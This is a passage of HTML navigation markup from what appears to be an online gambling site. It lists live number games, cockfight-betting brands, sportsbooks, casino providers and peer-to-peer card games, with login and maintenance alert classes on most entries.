        <a  class="navlink"  href="https://companionable.net/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
